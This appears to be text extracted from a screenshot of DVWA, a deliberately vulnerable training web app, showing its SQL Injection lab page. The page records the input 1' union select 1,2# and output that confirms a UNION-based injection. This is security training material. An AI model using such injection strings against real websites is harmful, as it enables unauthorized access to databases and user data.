 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
Vulnerability: SQL Injection
User ID: 1' union select 1,2# Submit
ID: 1' union select 1,2#
First name: admin
Surname: admin
ID: 1' union select 1,2#
First name: 1
Surname: 2
More Information